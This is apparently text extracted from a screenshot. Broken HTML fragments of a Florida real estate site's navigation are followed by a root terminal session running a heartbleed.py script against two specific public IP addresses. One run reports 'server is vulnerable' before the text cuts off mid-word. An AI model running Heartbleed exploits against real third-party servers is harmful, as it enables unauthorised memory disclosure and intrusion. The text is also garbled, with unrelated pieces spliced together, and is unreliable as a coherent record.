 "FloridaStateMap2_C.htm">New Condos </a><br>
"FloridaStateMap2.htm">New Homes </a><br> <
derConstruction.htm">Resale (MLS)</a><br> </d
/td> </tr> <tr> <td bgcolor="#339
root@Killerpop: ~
File Edit View Search Terminal Help
Server closed connection without sending Server Hello.
##################################################################
root@Killerpop:~# python heartbleed.py 96.4.141.178
##################################################################
Connecting to: 96.4.141.178:443 with TLSv1.1
Sending Client Hello...
Sending heartbeat request...
Error receiving data:  <class 'socket.error'>
Unexpected EOF receiving record payload - server closed connection
No heartbeat response received, server likely not vulnerable
##################################################################
root@Killerpop:~# python heartbleed.py 50.23.205.178
##################################################################
Connecting to: 50.23.205.178:443 with TLSv1.1
Sending Client Hello...
Sending heartbeat request...
WARNING: 50.23.205.178:443 returned more data than it should - server is vulnera